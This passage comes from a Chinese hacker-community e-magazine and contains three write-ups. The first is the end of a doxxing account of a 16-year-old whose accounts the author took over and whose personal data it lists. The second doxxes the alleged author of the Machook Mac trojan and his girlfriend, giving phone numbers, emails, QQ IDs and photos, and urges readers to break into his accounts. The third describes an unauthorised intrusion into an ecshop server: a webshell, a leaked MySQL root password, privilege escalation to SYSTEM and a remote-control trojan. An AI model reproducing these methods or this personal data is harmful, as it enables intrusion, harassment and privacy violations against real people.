

图 5-1-12

然后继续漫游，到了财付通这里的话，不多说，邮箱验证看看能不能找回密码，如图5-1-13：



图 5-1-13

因为QQ在线，所以我就不登陆了，我也没搞啥破坏，就用了30QB而已，先欠着吧，好了，耗时两天的逗比之旅结束了，待续ing。资料如下：因为涉及隐私，故作米号隐藏，姓名：伍c豪，私人美照，如图5-1-14：



图 5-1-14

性别：男，年龄：16岁，手机：130*8*41*97，QQ历史密码：hao13*26*9*90*，身份证：4*1*8*19*7*1*6*57*，家庭住址：广东省**市*塘镇*村，父母手机：1342*9*890*（不知道是他妈的还是他爸的）貌似是他自己以前的手机号码，拿来忽悠老师的，绰号：阿狗，报读科目：高中文科（原班别：13，现班别11）。

（全文完）责任编辑：Rem1x

## 第二节对 machook木马的一次社工之旅

作者：Sys0p

来自：听潮社区- ListenTide

网址：http://team.f4ck.org/

大家好，我是一名普通的程序员，通过google检索cominbaby，发现很多人都中招了Machook木马，V2EX上也有同学感染吧。先说说我们公司的情况吧，我们几个同事在macx.cn下载了paragon ntfs，之后安装就发现需要管理员权限，当时估计他们也没太在意。后来过了一会，听他们说AVAST不知道为什么提醒电脑尝试去访问comeinbaby.com这个网站。我就觉得肯定有问题，就让他们点了拦截。然后查看了一下，竟然发现把我同事的手机号，appid，udid,序列号全部上传到了http://www.comeinbaby.com/app/app.php我靠，我只想问，你这么屌你爸妈知道吗？(后面的时候去他的App群里hack了一下作者，他害怕了，截至发稿前，那个傻逼已经把http://www.comeinbaby.com/app/和http://www.comeinbaby.com/mac两个目录删除了，而且Qzone也关闭了，这是后话，)证据如下（逆向代码），如图5-2-1：



图 5-2-1

先从域名下手吧，发现www.comeinbaby.com这个域名开启了whois保护！看来安全措施做的挺到位。注册人email为whoisbaohu@mingguantianxia.com，打开一看是一个IDC。他的域名肯定就是在这注册的了，接着去找了下 comeinbaby.com这个域名的相关信息，发现除了是一些被感染用户的吐槽，被感染用户吐槽列表：

http://www.macx.cn/thread-2133116-1-1.html

http://bbs.maiyadi.com/thread-950306-1-1.html

http://bbs.feng.com/read-htm-tid-8193388.html

http://www.v2ex.com/t/142867#reply16

http://www.quchao.com/entry/machook-killer/ (提供殺毒腳本）

http://app.maiyadi.com/app-866533/#p=1（评论处）

https://forum.avast.com/index.php?topic=153234.0

还有一个叫做二维码箱子App:

https://itunes.apple.com/cn/app/er-wei-ma-gong-ju-xiang-duo/id886115585?mt=8的支持网站也是指向www.comeinbaby.com，那这个App肯定和Machook木马的作者有关系！由于域名的whois保护让我很没头绪，就准备从微博入手，挖到了这个所谓二维码工具箱的微博（http://weibo.com/u/5170599311），然后在他的关注里面找到了一个令我眼前一亮的人，我想这个APP的官微肯定会关注作者的，果不其然，*段冶V（http://weibo.com/duanye523）是本期的最佳男猪脚，为什么你这么屌？我找你找的好幸苦。从此人发布过的微博分析，是工具作者无误。然后接下来的这段时间就显得非常的愉快了。真实姓名：段冶（常用假名：段誉）安徽安庆人，生日：1985年12月1日（未确定），汽车：福特嘉年华，车牌号：皖常用的ID为：段誉523（欢迎登爆我的淘宝），duanye523，duanyu523，QQ：237961424，手机号码：13685690277。工作经历：曾在华能巢湖发电有限责任公司，也是在这认识到了他的女朋友（李程）。现在据悉在北京苹果园内的某小型公司工作，求偶遇！包括此人的教育经历：沈阳工程学院（2003年），高中：安庆二中（2000年），初中：安庆二中（1997年)，小学：德宽路第二小学（1991年），搞不懂竟然早早的收到了高等教育，但何必做出这种下三滥的事情？包括此人的曾用过手机型号：2012年Nokia N8 bell，现在是iPhone 5S。本人后来电联此黑阔进行文艺切磋，我直入主题，对面先是愣了一下，然后用吓尿的语气说不知道，不是他什么的。（很可惜电话录音提取不出来，用的垃圾网络电话，我待会儿试试看播放出来在用iphone自带录音录一次），（PS:在电话里我顺便问了一下，你是否介意我吧你的资料信息公布与众（这样的小人玩弄我们的隐私也是该教训一下了），他竟然说不介意，而且我说包括他女朋友的资料（渣男无误），所以鄙人有了发此贴的勇气。段冶女友资料（鉴于女性是弱者，部分信息用星号代替），姓名：李程（音译），QQ：49*116*35，生日：07.11，安徽医*大学（2011年），05临床*班，微博：http://weibo.com/u/28*40*4702。段冶所注册的恶意域名：comeinbaby.com，manhuaba.com.cn，常用邮箱：（欢迎登爆我的邮箱以及支付宝），nokia6500@163.com（主），duanye523@163.com（副），duanye523@qq.com，237961424@qq.com，zhunfan16@126.com（马甲）。为了避免误杀，本人多次验证以及列出以下证据：

*https://itunes.apple.com/cn/app/er-wei-ma-gong-ju-xiang-duo/id886115585?mt=8（此人作品的支持网站指向www.comeinbaby.com）

http://ww2.sinaimg.cn/large/6a84be4bgw1ely605t6iej20r109q3zl.jpg

*https://itunes.apple.com/cn/app/man-hua-ba/id907015797?mt=8（此人的第二款作品指向的是http://www.manhuaba.com.cn/support.html，查了一下发现和上述恶意网站为同一台服务器。）

http://ww4.sinaimg.cn/large/6a84be4bgw1ely5z6j4cdj20oo04wdgh.jpg

http://ww2.sinaimg.cn/large/6a84be4bgw1ely5zfdaj9j20ou04oq3i.jpg

*包括上面所恶意网站内所描述的群号的管理员中的其中一位是段冶

（http://www.comeinbaby.com/qrcode/support.html）

http://ww4.sinaimg.cn/large/6a84be4bgw1ely5ysrb1oj20fm0e575v.jpg

*以及本人进群后和此人聊天的一些记录，大家自行分析。

去掉无用部分版

http://ww3.sinaimg.cn/large/6a84be4bgw1ely62h5awpj20e20avq3c.jpg

（眼熟是什么意思？呵呵。）

http://ww4.sinaimg.cn/large/6a84be4bgw1ely65ognfij20e00aqdgd.jpg

http://ww2.sinaimg.cn/large/6a84be4bgw1ely66v2t5uj20e50ammxs.jpg

（如果说他是后端的话，那以下开发者名单下面就不会只出现一个人了。）

http://ww3.sinaimg.cn/large/6a84be4bgw1ely67ip2kqj20qd0gitav.jpg

http://ww3.sinaimg.cn/large/6a84be4bgw1ely685c9ukj20e10alaab.jpg（继续装逼中）

http://ww2.sinaimg.cn/large/6a84be4bgw1ely68sm9xaj20ds06gjrp.jpg

http://ww4.sinaimg.cn/large/6a84be4bgw1ely692qegqj20dx0b2dgo.jpg

（这里他指到这是所谓的公司产物？我不知道多么牛逼的公司靠做这2个垃圾玩意儿还可以赚钱？一看就知道是私人作品，做的这么的不严谨）

http://ww3.sinaimg.cn/large/6a84be4bgw1ely6amhfe1j20e00axdgk.jpg

（欢迎来拨打110，请警察叔叔查查你的电脑）

http://ww3.sinaimg.cn/large/6a84be4bgw1ely6b2wzjwj20dw09baad.jpg

（然后段冶开启他的小马甲留下两句话，送了我一张机票）

//我的旅行就到此结束。

//当然，如果大家感兴趣，也可以私人的对此人射一射。

//哦不，差点忘记了，分享一下段冶叔叔以及女票的玉照。

http://ww1.sinaimg.cn/large/6a84be4bgw1ely6ehruprj20xc18gwxo.jpg

http://ww1.sinaimg.cn/large/6a84be4bgw1ely6fbxm8ej20m80tngpf.jpg

http://ww1.sinaimg.cn/large/6a84be4bgw1ely6gnnf87j20o00fbadc.jpg

http://ww3.sinaimg.cn/large/6a84be4bgw1ely6i7um2uj20ek0hx76j.jpg

http://ww3.sinaimg.cn/large/6a84be4bgw1ely6jxkliij20hs2zsh3o.jpg

//截至此篇文章的发表，

//段冶已心虚的删除了网站多个目录：

http://www.comeinbaby.com/mac/

http://www.comeinbaby.com/app/

在最后我再次代表所有中过你的招的同学们想你表示最最最最XXX的问候。总结：天网恢恢，疏而不漏。连我这样的小学生也能把你干翻，那警察叔叔想查你们这些类人更是分分秒秒的事情吧？既然你这么喜欢收集别人的隐私，而且你不介意我把你的隐私发到网上，那我只好这样了。还在微博上说我是骗子？呵呵，最后，愿你早日洗手。提醒大家：请谨慎使用第三方的DMG，尤其注意MAC和麦芽地，如果是在想用盗版的话（咳咳）。那就下载正版后自行解决授权码问题。MAC最好安装一个AVAST或者防火墙，遇到有要求管理员请求的约定要仔细观看，附上木马清除脚本：http://www.quchao.com/entry/machook-killer/。

（全文完）责任编辑：Rem1x

# 第六章 CMS渗透

## 第一节 ecshop渗透与内网环境提权

作者：shooter

来自：听潮社区- ListenTide

网址：http://team.f4ck.org/

拿到一个ecshop后台的站点，如图6-1-1，图6-1-2：



图 6-1-1



图 6-1-2

Root权限的，绝对路径一直没有找到，好吧，那创建个表，后台备份拿shell吧，如图6-1-3：



图 6-1-3

备份后菜刀连接www.xxxx.com/data/sqldata/xx.php;xx.sql，如图6-1-4，图6-1-5：



图 6-1-4



图 6-1-5

D:\ZkeysSoft\MySql\MySQL Server 5.1\lib/plugin，上大马，收集服务器信息，如图6-1-6：



图 6-1-6

内网ip是这个，不能net user，如图6-1-7，图6-1-8：



图 6-1-7



图 6-1-8

Mysql连接用户名：Root，密码：Az4sVzFsXECcV6G，如图6-1-9：



图 6-1-9

Zkeyssoft，路径：D:\ZkeysSoft\MySql\MySQL Server 5.1\lib/plugin，至今没有一次提成功过，MYSQL 5.1以上UDF提权限制很严格限制，必须导出到D:\ZkeysSoft\MySql\MySQL Server 5.1\lib/plugin才可以，这个服务器mysql开启外连接后不能用navicat建立连接，如图6-1-10：



图 6-1-10

大概是防火墙没有添加3306端口吧，如图6-1-11：



图 6-1-11

看到这个，说明还没有人来过，没有前人通过udf提权成功过，Zkeys安装包是支持.net的，那么aspx可以执行命令，但是不能执行添加命令，用PR添加会报错：

/Churraskito/-->This exploit gives you a Local System shell

/Churraskito/-->Got WMI process Pid: 1100

/Churraskito/-->Found token SYSTEM

/Churraskito/-->Running command

OK，获取SYSTEM权限，传个远控执行吧，如图6-1-12：



图 6-1-12

很奇怪，执行后我的木马消失了，可是远控就是不上线，于是netstat –na，如图6-1-13：

